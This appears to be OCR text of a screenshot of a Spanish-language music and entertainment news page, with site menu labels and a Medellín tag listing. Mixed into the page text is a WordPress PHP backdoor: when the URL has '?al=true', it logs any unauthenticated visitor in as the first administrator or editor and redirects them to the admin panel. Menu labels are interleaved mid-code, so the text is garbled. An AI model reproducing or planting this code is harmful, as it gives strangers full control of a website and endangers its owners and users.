
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "MEDELLÍN"
661
MUSICMANÍA
La agrupación ChocQuibTown anuncia conciertos en